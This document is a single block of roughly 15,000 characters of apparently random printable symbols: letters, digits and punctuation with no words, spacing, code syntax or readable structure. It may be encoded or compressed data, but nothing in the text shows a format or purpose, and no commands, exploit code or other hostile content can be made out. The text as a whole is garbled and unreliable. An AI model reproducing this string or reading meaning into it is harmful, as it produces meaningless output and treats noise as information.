Io{2IE:Ry(UErD_6u_owA@E}I_N^-0kprr_NN7OFysSUuf%;]7V^rEQ-IyidEr5_]p55+6tWIEW};]@NEzkN-1Yn+CdYUNQ2xExxytfhroK{~pxz]S5Fy+N~xWSdpW@tx+QCyouxL+1/4xBYU69ot~9fDpWr2hU@suWoD9xx0CY6UhW~19W^J^r+(i6Cw4e{%xWxO|YKNq66^DB6VTrxhA+2_SU2%qBqER+|DAdqOhx1f2YO&keO6VdzKheJzq+%JIet(hezCxx;+iu/(iuE%|+;oREweh+JDAz;-uA;S)7QES7:5@CQLBCQ}s7QQVCefoCe5OALpSteR1x%J2xi;uw~~izIdDzioCV~}i)dd]EFYIxi@C)k]R~t-|]ULrV|phxrS1]WE@]D-prrD|WEBI-BCR(u~WieYV)WsDfCd0Sr7O9u)~p~oJrRzx&r]K&Nrppktqp-wr]YW&]tSTi@5pwer|q0I^qB7/%&yXSnWENU(%NuwDprpN(rCRIIutVD0IWOyR+oV4-sx1RIiyyD4SyIRYxJ(n+ITeLrxukVtpODD;r--dAWfeN@9-Or%^E@re-JA@%~}U(CuRzr0|hu9&-h4|SuE-@D_7BoirzIF1F-~0YOp)rsi+^|FKrrw)-0%X{0@BdDWnR~T-_I+kNsY6BRs2IJYhrAxS_sJffrC%LWJ5nCO5r6xVE]ECuTE6~}kWq44(rrhE{|T/i@Y2]q;Of6UW0iU/F]wWTIp2y9quUI|y%onCS9X:oTAt}9XufOnASOnRDOn0(2Rx~-0BBS7y~T:(Ni4:@Os^YU}hf9/dnO4Tz@pxq&0e/Q+u{T^f{}6(uRV(%7hQ{D^((r]E/@Ww%%Wy{{E{TQEJu_Jw{IB]xqhU+e]k}KNQ:}B~5f-Vs-(N)5_~@;Ez~;BW5qdIT2rrwrE4S}ryRxEA;r_9EIEK%}IyAeWBp5+e2OzE;US};oJfy^p]NSL(zL^r5|fWw/y~Efq(V^-Vk4E@&+~7iiU~E&BWYfY|L2Wrh_Wy0~WYk}Wy0TyNNt_9t~V]AtSw1CII{SB|1rU}~}hTo(fteJYSW5;2e9A}~:L@dCSrA|N}fXp7^{+E^_+pu2y]NuzU;iye]NyWp@pf~ExJiOErfWO]IKE06t6+sex:;xI+CKJ@Sy^)2)x9^eEho/RTprVCxoeCkYEi|yXwuqS0;rJT61iwxd5W6QkRY)dOUCtuW~{&xNKhrt_)r)FJ6z/:6QrhC|A}eSRpC|{qu(Czxq^p+(sO+%uD516VdLKde^U~+eSI51@9C/wwxNFJezLiu27h+{pBSUnSCuD~uExIw_UO5_:U5_dU5y:65_1)5_L-5_J-5X(z5X)o5X5+5_%o5X/d5X/n5XnW5~eh+WW4Ci9rVuRCO+uIExBDxi0R)ICU~pnoE]w@O/^0)]^@S]D^pus-L6%K)rdupiBKrWRT]wpnpTI:xCAdpxx|Bo%xxu0)yCe&NfhuyeBiyCY+&R]~ukJ1NfIRp|5KpUrrJVeQI:knRtuV(DrC0Epf%-yoxwreD9r-yWr{Kr^OWOk7D-x1qS^T(r--(k+ENr~%pIhY;)~U_KptLpx;O5-BUIF-rKFkfrdr_s&B(Df__zi1Br;2Dus{o]+EJE:WTJp)OodI@p_962IEynSsISorpR~wD2irppNn0C2UpCFJ}w6~ko6~iO6~:J_-W4_]QUJ-AC6;0h%rpD+dA-2iow-fWpT:%IzL%4o:oII|rOOXWUXxpxE2qprOS|DBIrY^A&6/TzJkoIe&-}+o}TiwO]E{hJ4+^T7(SKn~yTU-0K/qEI:inxY{QAd~AxisWr&U6dRJLdR5on1(z:w/EIxu{Jn%05/X/F_QsR^%Y%r21X:/Qs:/1}6/%K6/QX:/{4^%^r&w/46{u/@/%up+r;^Bi;NFu1]&wLO|{tYCQO~-A{~%s%disViinfzpduIR~+]}N~6KeO6h9k^x%YVw2fzr^^y]@LewN^L9|Y6~7Ap(0&BY&sV&)CWACpyAeBxC+sixt+_s|YxruzS;W}:Cz|W|keIruQLDU{;uA(62&4p-A2yy_dB+-wON-2OEVq%VxyAp-h5]hup(_{kEwWN0nXdE@|Usq}+@zn~piwryi:W(2WykzFUChNp+6:q0fWpACE^):yzo&2Y]S(Onq_pn^W2z2E2+o6rK2Y:JOEpnnhkW5I+|S}uf4/sxW:p+xu+uYz15:6Lu:5+UYtN6:x:Rr]Xw^{1xrk/C6tRUX|iE+r~u2QhC2(~-5qCwCLS5+LC:2qi6dOSAxf]t5ftU+x0DAOp&d29CC/(~uA6k7O{ir]^huEqi4NA(4NA%4N6fuN^%4Ns%4NnLwNoy4;-F4Ns74N^(4;^y4;o/4NxYD^WU5;iiE:6TLD41DF9^EISoLFAhtt^C)FhRrVEC]F@9Oih-Ux2+Dx~Xp@rspon~&C)zLxYF)6T56pLpLxrpxY_EL7LsNwu/uxV4pfAV&ki6iWS^kVsi&Iy/pW]@x^Dnq2y+J^5U7BFOOrR6x+V9rdCuR}-J&Eq1q4;Aie7{{@w^0zW7RsEppFVfyu]z2)~6z^1p}DF+JuRW0rN;h0K)_h}d4LU}VRDC0w~s:2~2(O~0)rutS(i95wIO{ohT)I~@6DuxSwOt-u%DE6uf+n6xT^zVdQ~nTC_Yk4_6W)2_Wus:B)2SIVY:@WV%EIrnpr;|u5^F_26C9xW0{DI:DI%QVDwfBDTX::6/zA+9E(hpyU%LR1T02n/SL+/6LfXAd54r4DpuSt%%ATVR7o/7YQC-k^X}{o4e)rwT)upW]FsreNsE&FsEsTJooi2+eRkSLN42T|@fh~eDFtr~9SIIX+r&XsRhEJEiKASB6rrE@5ByCOE+epW;Ei%SKD6~|iNt/]~yRRrU/(;i/4u]]e0B{9-12}r(WX9xN:hy1yfDr@6~;F:xezp-e;0T~96Sk)+CLzzS0Xk~9Kq-W_rN^-yrFDIyeY:~Iy{uEWrz_JWUV-SrAVQ6I)d9A%(efNrx99UoTh9koU~CY)OfA7Qsh1BYWndA/oEfsTzEU]+S0WEEYS2~}17]C^Lk;%)k6{CVq9O9d-)Bn)(n|wWE2wWkBfoo2|9^Ax{WV(:d^opfiXr(WYkth9eU2YqE)WO(Sir;U5IwX{z)F|2-OSsW]@kO;yW{:|RKX6SCRu:7}{]SF9@;AqErnu+5swN:pBY%hIY7}-p^0|_fLATLF9]BTqLE@JpEC/K|u/U~X%T)u)R%sJs{K:WYK:+;Ez-I5u4R)e|XL+u4wr4QL~4w~/ABLxBp~~]K~/@VD~VWSxBQrB|Rp5RY]B7ItBF~|u/;)XF@LWzCDk)|D~LNDkt&LYqwr|uUpefhSxpUF-zI0utIVBsu]xIdprx5FTA+14J+p0ypJezw(pdVyW%4k+YuwO}~uESnh6{Jw4OAq]|drp_A1@:5Fw:rs_N9-4{s-C9yn7_T9sNhqsTorV}Rf6DVnkixU9+Krp7u~Wi-6xS~:6DS]sTk]W_oN]qJ_shx]B&6{5/LKJ:)RpD6@YtI9YJr97qp6zdW^~B2w+d66{KpT{ED@1)O:xRru1//dK6Ki]x_C6xLeiIQy4%:~FXWT1KxAIxdBp;DJn}rRdK+75R4W&6|Ef:|AfX-:@^}/1nAS:KAR:4;s)TrSr)Te;F_sXfF/_6SSr&|sCo]zrB-01xIoDyWKI9B5zzRCf/nJfD]W+tf&JWV%n-Vz@od:0ixfJh52R};rJJ~~eWU0y90to]N05x-L_4WWrp56tufNIuI({B4Yo9B}DrC5UtoItIIWQE{;hq/{hCzOYk%0h%D5ID6oqDC0|k/oIskQQToRx:1oIQ7W&Wu~{(sR0C2DDU&:_T)I}4204y00qRpTB4:nD1tt;NWu&CURQ&]]XyNCDs/Xo-5JyfJJwhdzeQ)/D)EYdOr29WBunr}phook1uCY_fCY+d5Y-;5hr(Ixpi(ykyx}I]SA-6xW;iz^Cr{_|IVR2|CRry;winWDW;tsoSqWNTef^wunE6&zS^KYLrTUpn0zfhB6_9|wo6-t2|Fs_FCpOS(e90NQEEuCAEqix~zLN9BqJ0i+NxB-T)E:x:LOA}:s_2J:]dT(iW4k~:tAOSStFVCA22A]iDn(;-ROyV+BhqEdXYtiRE^|tEp/D70_&tuRk9]6R-LUNs){k9+STUy|&RpL;NS2kdVSi+20%7;RiIo(SwuNrL:yk&fpzewsk5-xk97_IW]6;JYwr^yrQzKAxrzE&~yyWuuRX]oQ/R9zqYyTIkRxQr/~h0Yet^tx(B(ku+0I0Id1QIq7hqY7{EwIp%BNCSCE}BxIyhu^6WqO-xd{%;pN4FI/|LTyio1t)n(9~2pp;rhipzxVVhW(r(WWs~2u9&C(_&uxx4V{{r95dXu2hxh%{x(E1N:InCAEyz6urh]YdDy{{u6ODJQtut5E2BX;Y;0EEy1hDR{%fqpr]@S:)WpxhRR6xWI4s+Ekhxp)kzEuErIiKWE]9F6iiT1X;o;e%4|nEhBw4Erx6B)ySE-wEwIDBDy%n;Iwr|NIY]yIw|IIRrrSNyukErI0x~IE;~7poQuwnf~EE4sQ/Nyrw~KNERA(n5RiOWSyEXQWk-iWiU+W&uwrJ6xt9^6pupRxxxE9Ix+or6Y~dC:J++AVy^EqqSTriIBAzOh]J+Upn-q-]21:DIVp6eWuC|xiB^:JJ:D:+R;:1rttzT_DK_:J5KTzUzKTD]B55)&y9dr];IdO:KoTB5ktSA|0^qYX;rwCot+{Qf@&ss1Q/~7pprBV^WNSoJuhL{o{{oTEi~J@-wIY|5NFN~6^px@@@V-Wn1-xfu_CpNor:zVzpSD%kYVB%ATrXx/0_oKxupJ:IRSw:5u_]nY/Wk%{x&uJ14Co4wh6dwy(BYdW%Xh1@|JJ4zwp;^&;d;ro{)noDrR+E^4DrrYwS%i9LyAVh_TTT/1/IUS7:hr1_h9fSVix9Q4JytO::_CrRr2dYy(7E7xkSV)-oe992~e{dVxuy%uJUr]/ykCSwEyKe(k~+w{qu2N6|Oh2huo&rzkuYuw9Q+Wk9:6hTT0&;yEywu-IBny4BN9rd~rd^i/i;zB~UEonrfVEw%o0k-+ewArnoppnCRrEYwSF7U1;W1p|hy/:_BLUB-E;;Opp6h5rnXLkEupA^/WJI:xkET1uI+OI%EEESkJp)Y2Vqkp}di~(VVWJh@QKAiEV5D5+|2+itu-SK}hxWB:40erLxiirzfJKi6d:qIUoTBEBk;izA1Di]5xBhiT~INfdT5VVF1~pr]U+-)C_SJY{/Qi5t4xyDDRJiyNTR;kkh1hhw2S-uRsko~Nr]kWIeK]wWn)C6EqEohzU:yy^eqk+~/4EEJBo~iS_0-5qz;W2_WpDki6Lyn/R4k(p~hOYqNE0F:]Nd4w@kF2IRCdO{Apuf6;T9T4r)JCxR7d@hDr6&dSz_eCu42+Vi;_BCEQ~dWeyuNkrzhxTU|T1@hEKUuQuw;h2RzhxrnIRp7FIJ@&A_({e5e;wr;^9e]hwBx@K}:rktIpx94rEuqDVFDfBo|h~@]+0;OxuEUxTS]QrhxEK{WB~h-rKERh;uspnpffyOrey1EwptqE]UARx9pFDur;O{wOykyof/Or9n~R~4S{nueQ4TCCux;uRhEKuIuq|kF@AEwkxWKr;fdq4sYXy(rWnF(qyBAz|N;CE94eDr~BWwUyUx6zWyDh6d+96wpt6Jr2S%|E6YsTY+5rhzEdhp:;xIyAWkdV+{B&SC}Jd&(J-65ztUk~Qpr6u~%I&5+W{D&1@@n%DXqEuIKhr]Cqo}BKkUBxY/yI]eSC:Bytr5r-KyW+VLEO^ThkAx@dDz}6~I17xr6oVqOBF+VTtVp)p62&]uAR}LIFYtE6XYf0Dw|XEO~-w{WSrTEr4fL&5&79dA{s(])rT_kFY/fJ&D@5k6sRAtytoTqpXehdTpO}L-69)@y-%Fh~7nWDB;w;+yU+REC4/xksE+J-d}56^CV/(Vy(%]Cz~Nipo;7_r(0or2_pLOxxodENnIpq+dyd||D@Wr6{&LtDC2Wrx_Ru;(]:k2p&LnDpwIpQ05y;7irU4]/YuV2IO-r)XCLryE7J_w-t4iqfKtIIndJS0~OxuKEiuILT(Dx&ppIhW76E~pQT]EfoVTXWO(46XSV-0o%-okw}rkLJppxeBno{4eyr7_yxr;%zup(J~prtEIuLR9OxWxJ0uWiE;2|IEBpVy|EpdV{+2q4~K9s{6xp~EroEC(y(9}p}NOn5rudx{dowXWBuK{E2Y2W~LpuNOAzy~KU02/Ji2shq:YT5NBX(I{rrSuRW&+4rJ/Dz{qREy-Wr|qDxEN+hIwU0WK}d}BO2%~6WLWX|zEwrUz5kz@J;7WuAUIASVkJoz5IhTSW+iLfUAF]tOw2JItkI+-IS6oIOi^^_LUR0r&~iF}hdK}iQK@VEn;W}wtRt@L-6f1zh+&VJ|2R5AJU-xDCz1KL0:4t;7dfCwI_Lr9FRd-:Auw~|V6]:y:f-@FTku)_5O^RIo6rt;yIr@(wkf_L^y;{CNV-zBkoB:2yuK_kx^T@it1YBQOry+-^oAzwS(%]C2ukYrVCE1otIXte7fNBxffosIyq;YO&|n)LrqE+k}VhT1Iiyw_uEpUrIW1xDEW16EfI4hCT5W}S+dBKKoW7/r&0SO}1%10ep_&5eR&B|4^Wxw0iAYWo0:wy2hC:CxC_zhwrR|Iu^rOux]4Jw9z_w~qR;dBWI;fwO_i-+t]4qAeK{EpFO+UE}1qNK~f)R9ukhUT-X6|2LIhdCsxk+nwfxOrd~9SVAw^TtqWRVJxq+q&riQA]::DfOO(y(Q2Owtu|Efu6iRE~0u-p&T-D9Q0WT/qNR0JQ/oRS{u^rB4EK_r~C}VBJ7zAwo5~I^w%tNAO^tAd@k5z}X}o]pie~-KSkBrdVqx_(nxA5;:i}}^S(e2k(9KF5O}55kezK(nwYJes41A_fYQ]}7Q~f%XkX6/]s1DpQ/:soyRCkNLkkpp+q5/n%Nd}RI1)~XQy-&UsW]C++pCTEr^Lpy{Dk|-WE-R_)@4ts|prVI/r(B/oNW;-e7fT:suQ|1ripp(Wwp-_;7;J9kEx&DrY-opxCK;dWnrkLIN/41r_{1pww|_s-4rwu:re+-5;k5rwk5rq&RCUrwpr;5JEOWw/T~hurThU&rSuxUInqIr;;nes9Iu95ikuVNDoD)9xwI_E|o_^2tDrQ5r@2zpxhhrk&WrEYuhrdzrr:WrrTKh1ft^uRor9_55q_Rkx^/_E:IuEd4DwuwhEhnrE^OrKxIhuuopwWe_EX5JWwDqWIoqKUwLTWoyT7UOr|ih/nu9ERW]TfCwTu1pW:C9/{7KBkUWJI]S~hr]BYninDIdI;h:rWQ%przyIEX0EreKLrUxou+:ouW_{IRYD]&@16UWOL}:+(}WW6iWWrfTDuw-I7r6Oxf(pr&Epxf-E~-exu)4)]2xoekp66^0TpJdWuyLx]K:rOyDKxSTxNEB)iD-tiO(Cis;ni4Vu-&pph)kWh5FoXeOWr@LSA1zIfN6C/)zo)9@Ird{(7fy577z{-_rwRseE7SKoR4ABV9((~sCB~K|14NDDk]rI4iYwQf_5|i6CQY^t1B0h^;Et|7O6wfE+p:y1rN-BtSdB_;EO0ryoreD5@_KhFD(6IU6EeQ6ywCd4DprC^LpIe/WdR7S|7/C|;D9x_2t9OrkzN+u9EIdy6WCV)rk{r0Ep@NufrEI;;97~y-2;Ar&L;w-pLyWROEkq;Lr7^r(Rk0(%pro&;2-CO0|ozEx_y)%wpr5wDrt2FrWw_rkEDELEKEwdEr9@{rUO6rz2kEWAYrW2d9F@SnLDO)_}SUF:^wF1qWz{oStQ}Wi%q+AA^AAF_Ii@6Lz0%)^5;DyJ;9LQer6h;o6]q;C|SuK5kTe5yDTy(+0hWnt4p1+I_BNtnNtQwz7{E2Y65W+FDIwrqEdk6rE%_ri;xEEA_r]zOr@Yi]VRWu%e]EsiIW2RxrxUEEV/_()AeE+S6BVw0pVCAynSBVJ7xrw9y//V&xRz)~xw:Drwd5]V_D6]AWhp16|kt}qt::xQA:eEB5ptE~Xt(Kx]FI|kq;Ot6zhw;x4Qi4Wk_L4k@fek{Fhw1D~9tQ~uLxRe/{|-IWBuo)X6sxpyRrB9~AB9~ABxhh0I(9WIiA09h%0IJ;euzIpI@eF9^2F}Sdt9{%ONW+FCio^F-rNx2zwN;pWr]Dtr]zpk7KNWqqD~X]XII1p@e)hssU09x5TzSkIq&z0]X-hzq{0zCQp9u+hW4fT]DorzAqDI&-0ud)0s}+r~s@0~qqJ~s&0+1LBreUuoW1N+V}BId+Ti}/0~VLh|fNB~Kf0iX(u~RNh9Wxhk)xT|h;hk(xi/TRJDuqOory%DuSrNVT6-uTy(u4kIiS|FIQ%-]91D]91INo6AA+~JT/uEwrF]I41yp49BN1KOrJ0D(ioJ9IDopi_riNiR}i1+u6o+uC0SSLTIpRC]AU|R4+&qAd1nrXqwY6{B]WeQIY_r&V_I~:SOIJwrrp_-AA6-~i-rWuL0R&]r]:CAIRoDIsEO]5f-uU_-h)@th)BO]7B-whnrA:ABDTB0}4NF|^704^NpIxyD-]_-i^(Iu~{I~I-p~|VIxJ{yAniIIK@S}Q|D~f(oA/2DFz:{~:JphddIuIBN^9ALD&VSR)VU|sNpp1-hI1DDCKXL~4OOuRrWI0{}^esER|0(/Qru|iTFLxtF^wAAuUhBuUuAU)oUEuqE7~rt7I(9~~u(}Uh+q~2tf~xf~Uuy}~wpsUONf~ON}~w;Q~hT660ixuE27-0f^0}1Sru7r0@5E{p)iy&ixr&xSw1x:u5(KEsD]~9QK]LTQUzhQ~z67~t@nUL}sUW6f~L}~UyJQ~F11UNT/-rTCU_ofUL{7Ut/o}Ln)UXssULrBuLERfLE)(sR+ULrsf_07UX@7URDf~R@QUF6&~F57IeQ:]4/Tue^0]0~U(k^OEkFL]eS7~IA1(Ow}B&pkE(fWE)9FA~2KEe)Nf@)RfiY0EiYt(&-ty&~6EE~:E&A:AoA0Bi;WE|(Ff~+Y9/k-t}rdohuz~sY:F&Y^y}A)@DA&@;i0TAY:QuELu&7z(sYLLsA)_&tsXsr&6sfQ_&7&_hw0Cux+Ju]0n2Y:XDk61hY]frkkzu]shu]JCh7KYAp9qh]L~}]L|ppuyopdf}]J6hVQArwVthp]}p]qRrunWqpsVr]4w-p4(-ps0ppo}uus4rkEDowN4AkN1r]FnrrF1rxFnp&q;u]^1uu%6rz6DWt/4A]Du@;s_-]qzhwN:qh|xVE7drw2ThxV6ukn|-]TrV6:]o6W7o-q_Xwxo@wdoo6KQR&S)V-/A|eD]BUL(-UAk@UA7VQ@uVxX-r%]|VCU]eCd&pC|LCC:ErCO}V/@kEAO{1W0es;W//_W{}}wI(+^O1FwISu^J44~{5Up:LQCV{oWs_-r)66kLfWu7xf2EX%BF4-V@/f9W5]sEFq@DX]n|so&WX@UIUNsEs@VR)@U&tfJN|I+Aw_V}4OU~5@&W}%UtuqJ(XYUB|fn~q@UIF}@}/@Up~}n(n@UUFVIud_USQ}s;)r&~u}RJOO+59D~O;f~FVqn_nDUX1D+FqFD%ODAk&Ou7y_I/pfDqLFRYzFs6]p&hnO~fYI+nwI+1)VUsu%&UQQRJ{f}VO}shwO+s1_&f1rAh1OIUKW~CDVdr)@2f1}K9&AKxCFD)KY&@Xp~eKVdef@&}1qRed_I%VDe%)5ikf2{kpt0E-(pxqiBE-hzkf-KE&hEkry&pffkrV)9OfUSE))C:uF-E&FWkwf-rU^EENhCOty;k2y76^fIxE^~:w^A:EiAp9ySr9iN6E:QO-LFO-VXpVsLr+XeON7EkLB%EVCWEVT:EyLq6W}1:9@s:FsIV_TDrX0C:FS76+D1O+R+OV2X6+QRJ6I@EQJnpVn+:DL~hSw/FCeQdti|-(utiR9}LkWwL(;^yeOErkOWxN1Ahq+}Lz1]6;yf_;1U64I1_4;n_0)%;0|)_0Bn_};4_I)K;0|B;IN~Izx+^IOQ-0fks-iL_0|L_~/Iki-YwK;x)1FJU5_|dUSs_UBA2/_UF1_Us)q+s)_UEnq+{1_:B)_1E))+V1rt-p_1{)Xts1S5}1x/dhXE]h9DIrXBkhkBxuwJ:uw:ThkdTuX_L)x1Wn^@qh9tTUk/d)X1sn]5Ch]pd(kLDU2{{UDI/{2hY{2Y%n]@Kukpt(Dr/(Or/(JAXd2~^dDp%{24f{D}@KD6^{D4@(RNFnxi+{f_SpDF_nJVAdk96hJUSu:Uqh]2JupW]K:UqdRokd:-kKJ2BrEoUdT+kdRs&(TW%(:dVK:JY(htAd:QQphAXowd)(x(IK]9RhD9su-%AKE{JpE4-h]|)u]1J(4yV{w9Ru5OV-Lz%owe-r]+J-5;y{4:/{6d{(/1uw--5&&y/tru|Ok^IA_@NuIfuur~Dq;1We7)W~&IOYYQECYD-6YQE&/fEQY1+]Y1BX2)IR7)A)@4-0efpKefhBk1Asw|AD@QiCNFhBp4AdDD_Own+qo/JVdTu4WBAJ9)RX9ff4&ffsX)2wDfU|]NhF2fYf@QY]eU2sWuYI&fxA7)sUkR~%pIn%O)K22)1X2uFxof5/^R_ODUL1W(zJO~yEXuyp7r20ou)0O+s~&IQorf@}O~7B/fs|X~Yy-fTnrf}+/y+nD~Fz2N/n9(|19YwX/(w}Du6ooI0KWfTQ^(AC%hVEII%Er~NKr~;Eo~AY-~-Dr~J09uz-Y_ys2_;e9e{|yz96&T9SQIw+C7DzqJDI:C5qxik5fYrzFw5^xV9^sorIJX4^JsD|s_wtR)D|A5CeXQ4tT&D|I:9yCf1OT~4e}RDe06r(IyE&I_ENJ+1:I{9;5|1:5A155)oyqJKD{Bx_DA1LIIEeet)LIYE|ue0|NS-k1^re9q@TD@Eks5KRND)_Ws@Tn~1inU1X]n}6{hoz;y)XBTeDeQsD|fXDI4XRU0wB]7/|+42Ro@CBB&XRJ1-}]krd:k{d&XsK++^oD%94IA/07~s0(K90~R/}B}/}An/}~Q/0Bf/0-1/}Un/@~4/DdR/sB7/@V~{B2F1&u70&p]/IO10y7O9eI{EdS]//KKQQkdR%kdof@n]hTh9%ou9Y@K07%1]7w4Juw1:7%0@%%{]7wKnr%{;/%1}uk1ThEX~p/fE//N77/;N7sYV7/_X//N/Q/_}7/hEYkIx6|zf;OIU@0_NNw4~hXdxQ::I2Ohnh0tRJ0/NWRRAWksASh+~RoRBQqduhYOB+E4IQSw6KXrW|JL-5yK{I6p24ULK()@R@WO|Lw|+-IU]FxC&24BuSOeuL(5OJ:F~N(KzkL5:J|]i2&y_ErTB0]wzRO(6V9AL@5A:}YEthz7y@)qToY+56_fF04n}DUytFXIeo4JK%f@|{qY]sRFoU6(yR2X]-x^|WoiI12O4ULV|y2wF1/noyn|eOkd]tI4^N;5&:0nrwDn66DyL071~5|n_^IyEBkwrxr/-tewhDB9n/r|(Yt52Tn(T);}%%A/C&X(dNs/^}]}~0Ky^szoQ;ew2TnQ9tfn7%XtqnKYV}d4Y;nRYY5KwS}1{)QQ((/d9iq7B/]CWxwCCpz(h0(_xuAsiToWWw;fpppTe]JyfWC{uS0WIi~II~i~+}_z]EWR}0BWBh2Oh666JkN+z+ETKWwu1WKN9+9kWfNuW0;St|TBO5eIWN~Nu({B6~~ud+n+EDIAziCJAB(^kB~yWSJUIR&-h|qC)A(-Vrhiw4nUfp4S9^9r5k_yp^6{TRUJq__5q^2kT:;7{9927WdzdrY)1+nnFo}E2^2otYAif%h_+sUK+s7rz-f5oQKFFpfnwhkKV|%:U--WJFYpY2^&5dKdd6CBJ::UQ}xhhX_iqDV@@@sY)]:54}Q66Ff{xr&VQ@r5)55)/r-xYDXI0)1z/rsO59Lt(_d%__T^W&@zKQ/2J2LKS^K%_T}x-:tt;}JXOFFLf@:@TDSxKtttCA@JqL_o76S(o6KYrh1n/J_+S;y^|^i@x/fIh-RTq(]2]]Ed(Bex&uBTzU++7/ypRRRu+e/ypJ]]%y((-y/}X2hB&yS(oAr|QihwYA^WRySAx:wy0Cq~TJ{UyTd}R9S|&&/yCNW_7L(u0%/%4/(T]}hwq^WV|%%T%Q6{CJRRRNe{}^}9tkiV%1%J+nfUQdFs2X2s9kV%(6iq(FQq}qKoOLJ&6OXY4dKxO)^z&2r6)ss9)7C&7Y^pzV:fKJ{pd))z@KKO{KLydV@KTz4K:roO@5TXC6CpL5;ITeVTnLo{S@/5C^S0Y;;Yi-f}1nnU(5X22OJo%%_;^sY2nnKJRt5prY6AFYY@K@nnd;rX9z_si{7Li)C6t]4@E{y2BS5DpT6prN77~r]}E9QBA(C1s}e@7e7~ESYQQQ%;ze|s1nnqeXXu%tB]Q9X;R7//sn};fhe7}n}9E/%+A0&/sQ/_;eX07{tD{wuzwe1p(QOIqF/@6zzWI69:pWeT4IUoXDpDBXYy]x&wxx7_xpuiFoDBA-)hEItzE+|@6{odVDp_S-9XwSJ-whzIxk6nCh:2+|DQUA|2I11zEe7DCEWrJR6tiw|VR_yD}}EznDKCw(NtDrR~Fz(-JB5zWA5oC]tkJR6}4LOhY/zEB/R9xy-FTpu|^WDC|^o&q5)xy)]Yk/r~WDC2;EoRD+Vr|K2(Q%Y7~79X/W~/XRy&RK9;Ip/DCWepJTC~]{-u0AIy7TsAk~fnRSQT:+TBR:(JN_UxI(016{N(-IpR}EoDy1YEUi&2uAdVRqxA9Ui]A_(+~S]xyUJ@hEWQnIq}4yJVn%xUFpK6d-R9y(nCx2pyRSz2;U4E|^ds)C|kp%{4&Bqx-0kT7ysyIz6BqBohz/x(nD62;(nxT2;(%+42i:(nsL)z(1sD2eYyJ42XiLJ4sX6(Q{K2;7/;T2e/{+0WrzfzrEtdhuwo5IhxJ0OIRF:Ey7xFkWi2i6]z@OIIyxrx9nurBTre{rtryrrDuKrLWrrrC/r;@uIoA:rIh6xxSO&y6DO(;9ExNz2E6ROLVtkwNz+zdIW{zeWu]VW|dT6LS]A~dO&tSi}D+(ykez29qxB{@)N2eVCN2i+(:E96qDfwCBoD%E~4{^&B5L:NxS||0:~iJA:y_5t1;:Qy^Tz0:AzB%V+Eq@+N^I-0V:&Ar@UE6N9YyVCf_IkN6X-Akdsy_s5f:4)pyt2h_0L]xKI%E:&LToy(deWeCDIIA;WxO%uofk@~4qI@7eOE]/1CDKN;SeOqk7|L}KFVX|LEXtAh@)Q_4VF&9775})N;77~CU|%e@wIXE7TzyTt(^s%fo9z~{LYWxt;X&:@E/p;:kfY/7:7u7B/QC1_/R^4%BJk]ko9521Q%_w:n{77/C^o]9L0o/Tp4Q7Kyo]zku4|~}s29EkW2p(y7DUn%u~EwKWsWewOV)hh~hddNKkk}tI}}hI_(&BppY%N@k+wiK0&hI5(CU77h4kdunKyL1Wk&:J2dUCCC4_KzNFI;OV+kQw0F6~&UyNRrf)xJssrI}I~62qq]~VdYVAVkdJnUU(f_2qq}r%i(;|k&KrR&@(o~Y(E(YRdYWeA(wUs9hACw(Yfr/S:VYY+%4Unnnn^Oi(Ow{-E~JF:EAJW~-75kSE^0)O{Oy_qEJ:Kd;e~2E^d^f_@:6UOk:K:9Q{0BS2&15EkYY)1}A~sKF5OX/+W2Q:0O((5YOuQR_B6fwIrUIf++tWu{Wk@%_D-ndUoUhC{L7:^nrV:JK0LD)&9sKK4LJUJ%Af_u:C2Tq)U5+hySL^L}dzVdVK-t)5t5u&/h:qXu5^+}~SuusBJ+CxQ_XXXDr9tewruufL{yEW+K4DDpw|0;_A-C+:J:)A-XJOOUy6U@^::fJUUn0}@]2wrT;ew;C+WdQdz~U-%SLwT0Q6pBVSqY5ihTo}QE9e47|O05y~%~phy{FE-R^4OJ~VD)9iiSQdd(dVUJDRJOATz/i2]wyz1JqkNNFJOodz^CV2tRy51r]2xoD@@pB17z4)Vtp9:(A0A%4ORNR%5|VOUJ)/2VCE11)LN:%Ex%XDorD25XC66|7)0IW]+-~dXD7{(Brz^kY_%Yd(f%1nnKx9tX5OJ+f___6&AnKxndR&t_D7h}%Jffq(0R0J}u_2@S7WXe(Y{p;i}xx++yr&944XqwK:iQfI/X99DDo/7ow5Nr4D(Fu5%tDke7~D0Csss2/eXi1rK+WeTn]r^|oNLteX7XXLD4Kr04&&w9VhTQF_Lind]}}0qxR1VfSEzEr4fi077-Nirz&0u{}f52I9EErz9FCrxVW_fiSr^/n-qtYhp-J~rXR7ru7OJY7uCsxDi@E6|tCx]C5efiQ(&YA-}1OdA_KkN^ifwkQoDR0@B9BQ|N0e/T@WDiWi{-hkN;t:yqfExAJD6|(09kOKph^;+k:]w4Tf]57WRinK{-_Y_0(zRzpn+DOppC~02h5fU40]X^RO(z|){_J9~n4~ODUs1usRhw({oI2Xr7~I@:N^hpB}-SorzsTYu+sohD]pW~/nrE-sKrEE|O46S:;DnxpS(Bq;YuWWIzx9+tLuTIkStRWq(+or}yhzA:oix{^C-KIY]|iKui}OCnIU/Q5WiThU5o00Vu/tn;ftNToI^]kx&IOrSwST)^K~z-x^yn0n~LT+{UO0E+O@o(hNw{Jypk0{JJ&iq{tsFf+n:4F2zs]WDDCz{WDieWr-s)2EduKi60KSJCB1~//kdAU|p^WE:w0w%LQ:EXid}fI(IXsU|{s}T4esoSh29e)rdDtp9h7NzE-s:Fk;(XiC9p0JiE(:0JziQzI^|iqzAKJiSitB2X-Bpr|A:(U|AL%&sW|St-0rw+5A5kfoR+Sf{Bpei&rXYEpNshs9u4ILw;re:oi^k7(JrEfx(hx|uEW}Fq:N]4Rh:}1qKq-sBr0pEkrIQ;CkWe+hiCV^y:OT&iAB/sxe~(KLJ{_5JBKuuCifn5z)4]_7-;e9XS6S{+|;yK(Ck}2-~+o|ODBrIrkVkf2zs^;huJBLrxnK@VFKQ:+Xhke7/]7y&Q10w%~{d^]JTqJVTC;d:JFJnh-JBW9/kXi72N}2IhFK@|]@Q5Y/}dh2N0J(4p5&O@NLzB_&:Qtye(QRx-qxQxo9@I+-Q15-4dn@F{Xf125s_%rN5sC9i}1Di5-rQK6L(uE:4)^:Ss0wyz0Co)C&2JdX7w&Ck77@607h]7V/~q&:4(K&wsIzOt;5rThS1Q9WI~xrrELrDpUoB-02eyENE-6rx|z(oifEDytA@WxW_QEN9Rur5doDUI26T^xU&X)rt51L9sIdiVurL:{0+XwInhX7rIwwLEuk)VX&^E1w+XdJ|RsTYILDu_RzQhht5:R}^sRYzqXsXuY}1h%(%Lso(529});Y|~k)@